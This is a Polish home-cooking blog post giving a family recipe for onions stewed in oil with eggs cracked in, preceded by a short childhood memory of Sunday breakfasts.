                        <div id="media_image-2" class="widget widget_media_image"><h3 class="title"><span>Blog kulinarny</span></h3><a href="https://www.facebook.com/gastromonia"><img width="100" height="100" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=100%2C100&amp;ssl=1" class="image wp-image-3393  attachment-100x100 size-100x100" alt="" style="max-width: 100%; height: auto;" title="Blog kulinarny" decoding="async" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?w=1008&amp;ssl=1 1008w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=50%2C50&amp;ssl=1 50w" sizes="(max-width: 100px) 100vw, 100px" data-attachment-id="3393" data-permalink="https://gastromonia.pl/logo-monia/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?fit=1008%2C1008&amp;ssl=1" data-orig-size="1008,1008" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo Monia" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?fit=750%2C750&amp;ssl=1" /></a></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--align-center">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/mojagastromonia/" target="_blank" title="GastroMonia" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #1e73be; font-size: 10px; padding:9px" ></span>
			
						<span class="zoom-social_icons-list__label">GastroMonia</span>
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://gastromonia.pl/kilka-slow-o-mnie/">Kilka słów o mnie</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://gastromonia.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3406"><a rel="privacy-policy" href="https://gastromonia.pl/polityka_prywatnosci/">Polityka prywatności</a></li>
</ul></div>
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://gastromonia.pl/" class="custom-logo-link" rel="home"><img width="1260" height="291" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&amp;ssl=1" class="custom-logo" alt="GastroMonia" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?w=1260&amp;ssl=1 1260w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?resize=300%2C69&amp;ssl=1 300w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?resize=768%2C177&amp;ssl=1 768w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?resize=1024%2C236&amp;ssl=1 1024w" sizes="(max-width: 1260px) 100vw, 1260px" data-attachment-id="3412" data-permalink="https://gastromonia.pl/cropped-monialogo2-4-jpg/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&amp;ssl=1" data-orig-size="1260,291" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-monialogo2-4.jpg" data-image-description="&lt;p&gt;http://gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=300%2C69&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=750%2C173&amp;ssl=1" /></a>
                    <p class="site-description">Gotowanie to sztuka zapisana w sercu każdego kucharza</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://gastromonia.pl//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-przepisy-container"><ul id="menu-przepisy" class="menu"><li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3371"><a href="https://gastromonia.pl/category/przepisy-na-sniadanie/">Przepisy na Śniadanie</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://gastromonia.pl/category/przepisy-na-obiad/">Przepisy na Obiad</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3372"><a href="https://gastromonia.pl/category/przepisy-na-ciasta-i-desery/">Przepisy na Ciasta i Desery</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://gastromonia.pl/category/przepisy-fingerfood-przekaski/">Przepisy &#8211; Fingerfood &#8211; Przekąski</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-przepisy-container"><ul id="menu-przepisy-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3371"><a href="https://gastromonia.pl/category/przepisy-na-sniadanie/">Przepisy na Śniadanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://gastromonia.pl/category/przepisy-na-obiad/">Przepisy na Obiad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3372"><a href="https://gastromonia.pl/category/przepisy-na-ciasta-i-desery/">Przepisy na Ciasta i Desery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://gastromonia.pl/category/przepisy-fingerfood-przekaski/">Przepisy &#8211; Fingerfood &#8211; Przekąski</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-427" class="post-427 post type-post status-publish format-standard hentry category-przepisy-na-sniadanie tag-potrawy-wegeterianskie">

    
    <header class="entry-header">
        <h1 class="entry-title">Duszona cebula z jajkami</h1>        <div class="entry-meta">
            <span class="entry-author">Written by <a href="https://gastromonia.pl/author/gastromonia/" title="Wpisy od GastroMonia" rel="author">GastroMonia</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2012-11-14T12:30:55+00:00">14 listopada 2012</time> </span>
            <span class="entry-category">in <a href="https://gastromonia.pl/category/przepisy-na-sniadanie/" rel="category tag">Przepisy na Śniadanie</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        <p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Pamiętam czas w domu i nasze wspólne, niedzielne śniadania. Tata zawsze robił taką cebulkę a jej zapach był wstanie obudzić największego śpiocha&#8230; czyli mnie:)! Tradycję teraz pielęgnuję u siebie w domu:)</span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"><a href="resources/P1080869.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1080869.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"><strong>Składniki:</strong></span></p>
<ul style="text-align: justify">
<li><span style="font-family: verdana,geneva;font-size: small">3-4 cebule</span></li>
<li><span style="font-family: verdana,geneva;font-size: small">1-2 jajka</span></li>
<li><span style="font-family: verdana,geneva;font-size: small">przyprawy: sól lub jarzynka jak ktoś woli, pieprz do smaku</span></li>
<li><span style="font-family: verdana,geneva;font-size: small">2-3 łyżki oliwy</span></li>
<li><span style="font-family: verdana,geneva;font-size: small">woda</span></li>
</ul>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"><strong>Przygotowanie:</strong></span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Cebule obieramy i kroimy w talarki, dusimy na oleju, podlewając od czasu do czasu niewielką ilością wody by nam się nie przypaliła. Kiedy cebula jest już miękka, wbijamy jajka, doprawiamy do smaku.</span></p>
<p>&#65279;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://gastromonia.pl/duszona-cebula-z-jajkami/" data-layout="button_count"></div></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fgastromonia.pl%2Fduszona-cebula-z-jajkami%2F&#038;media=https%3A%2F%2Fi0.wp.com%2Fgastromonia.pl%2Fwp-content%2Fuploads%2F2019%2F06%2Fcropped-logo.jpg%3Ffit%3D96%252C96%26ssl%3D1&#038;description=Duszona%20cebula%20z%20jajkami" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=750" /></a></div></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-427"
				class="share-print sd-button"
				href="https://gastromonia.pl/duszona-cebula-z-jajkami/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-427"
				>
				<span id="sharing-print-427" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-162843570-427-6965f3d82afcf' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=162843570&amp;post_id=427&amp;origin=gastromonia.pl&amp;obj_id=162843570-427-6965f3d82afcf' data-name='like-post-frame-162843570-427-6965f3d82afcf' data-title='Polub Reblog'><h3 class="sd-title">Dodaj do ulubionych:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Lubię</span></span> <span class="loading">Wczytywanie…</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    <div class="tag_list"><h4>Tags</h4> <a href="https://gastromonia.pl/tag/potrawy-wegeterianskie/" rel="tag">Potrawy wegeteriańskie</a></div>
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://gastromonia.pl/wp-content/wphb-cache/gravatar/082/08266356e7cf9e34a9cccb8078766d13x90.jpg' srcset='https://gastromonia.pl/wp-content/wphb-cache/gravatar/082/08266356e7cf9e34a9cccb8078766d13x180.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://gastromonia.pl/author/gastromonia/" title="Wpisy od GastroMonia" rel="author">GastroMonia</a></h3>
            <p class="author-bio">
                Mając 13 lat odkryłam w sobie pasję gotowania, pierwsze smaki, pierwsze zrealizowane potrawy, pierwsze porażki i pierwsze pochwały rodziców :) dziś od tego czasu minęło wiele lat, ale nie minęła moja pasja do tworzenia smaku. To jest mój magiczny świat, w którym czuję się niewyobrażalnie szczęśliwa. Gdyby ktoś zapytał mnie jakie smaki są mi najbardziej bliskie pewnie odpowiedziałabym, że uwielbiam poziomki, pachnące gołąbki w sosie pomidorowym, podsuszane kiełbaski i sałatki w każdej postaci. A największą kulinarną frajdą dla mnie jest tworzenie przekąsek fingerfoodowych. Małe, urocze, na jeden gryz. Zapraszam wszystkich do mojego zaczarowanego świata, gdzie kuchnia jest sercem domu.            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                                         <a class="prevnext_title" href="https://gastromonia.pl/jesienna-swieczka/" title="Jesienna świeczka">Jesienna świeczka</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://gastromonia.pl/domowe-sposoby-na-kaszel/" title="Domowe sposoby na kaszel">Domowe sposoby na kaszel</a>
                                    </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz<small><a rel="nofollow" id="cancel-comment-reply-link" href="/duszona-cebula-z-jajkami/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formularz komentarzy"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=162843570&#038;postid=427&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Dodaj+komentarz&#038;jetpack_comments_nonce=fa9be101fa&#038;greeting_reply=Skomentuj+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=b9ea8d215038502e5c07c8356e3f4541daab5449#parent=https%3A%2F%2Fgastromonia.pl%2Fduszona-cebula-z-jajkami%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-2"><h3 class="title">Instagram</h3><div class="clear"></div></div><div class="widget widget_ws_fb_like_box" id="ws_fb_like_box-2"><div class="fb-page ws-fb-like-box" data-href="https://www.facebook.com/https://www.facebook.com/mojagastromonia/" 
						data-tabs="timeline" 
						data-width="400" 
						data-height="400"
						data-small-header="true" 
						data-adapt-container-width="true" 
						data-hide-cover="true"
						data-show-facepile="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/https://www.facebook.com/mojagastromonia/">
								<a href="https://www.facebook.com/https://www.facebook.com/mojagastromonia/">Facebook</a>
							</blockquote>
						</div>
					 </div> <div id="fb-root"></div>
					 <script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.6";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script><div class="clear"></div></div><div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ostatnie wpisy</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/przekaska-z-batatow-z-krewetkami-i-awokado/" rel="bookmark" title="Permanent Link to Przekąska z batatów z krewetkami i awokado">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5271" data-permalink="https://gastromonia.pl/przekaska-z-batatow-z-krewetkami-i-awokado/1p/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?fit=960%2C720&amp;ssl=1" data-orig-size="960,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1p" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?fit=750%2C563&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/przekaska-z-batatow-z-krewetkami-i-awokado/" rel="bookmark">Przekąska z batatów z krewetkami i awokado</a></h3><small>28 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/pasty-do-chleba/" rel="bookmark" title="Permanent Link to Pasty do chleba &#8211; serowa, z suszonych pomidorów, z hummusem">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5224" data-permalink="https://gastromonia.pl/pasty-do-chleba/3-8/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?fit=2048%2C1536&amp;ssl=1" data-orig-size="2048,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?fit=750%2C563&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/pasty-do-chleba/" rel="bookmark">Pasty do chleba &#8211; serowa, z suszonych pomidorów, z hummusem</a></h3><small>13 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/przekaski-na-stol-pomysl/" rel="bookmark" title="Permanent Link to Przekąski na stół &#8211; pomysł">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5221" data-permalink="https://gastromonia.pl/przekaski-na-stol-pomysl/dr/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?fit=720%2C960&amp;ssl=1" data-orig-size="720,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dr" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?fit=720%2C960&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/przekaski-na-stol-pomysl/" rel="bookmark">Przekąski na stół &#8211; pomysł</a></h3><small>13 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/metrowiec/" rel="bookmark" title="Permanent Link to Metrowiec">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5214" data-permalink="https://gastromonia.pl/metrowiec/1m/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?fit=1638%2C2048&amp;ssl=1" data-orig-size="1638,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1m" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?fit=750%2C938&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/metrowiec/" rel="bookmark">Metrowiec</a></h3><small>13 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/deser-ze-slonym-karmelem-i-orzeszkami/" rel="bookmark" title="Permanent Link to Deser ze słonym karmelem i orzeszkami">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5143" data-permalink="https://gastromonia.pl/deser-ze-slonym-karmelem-i-orzeszkami/1d-2/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?fit=1536%2C2048&amp;ssl=1" data-orig-size="1536,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?fit=750%2C1000&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/deser-ze-slonym-karmelem-i-orzeszkami/" rel="bookmark">Deser ze słonym karmelem i orzeszkami</a></h3><small>16 stycznia 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/mini-tiramisu/" rel="bookmark" title="Permanent Link to Mini tiramisu">
